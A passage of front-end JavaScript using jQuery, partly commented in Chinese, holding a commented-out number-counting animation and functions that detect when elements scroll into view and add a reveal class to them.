//  var k = (endNum - starNum) / (changeTime / changeSpeed);
//  for (var i = 0; i < changeTime / changeSpeed; i++) {
//      setTimeout(function() {
//          starNum += Math.random() * 2 * k;
//          obj.html(parseInt(starNum));
//          j++;
//          if (j == changeTime / changeSpeed) obj.html(endNum);
//      }, changeSpeed * i);
//  }
//}
//计算页面是否滚动到元素
function cal(o) { var t = $(window).scrollTop(), n = $(window).scrollTop() + $(window).height(); if (0 < !o.length) return !1; var r = o.offset().top, e = o.offset().top + o.height(); return r < t && n < e || (t < r && r < n || t < e && e < n) }
//遍历判断滚动浮现特效
function unseeArray(e) { for (var n = 0; n < e.length; n++)cal(e[n]) && e[n].addClass("moveShow") }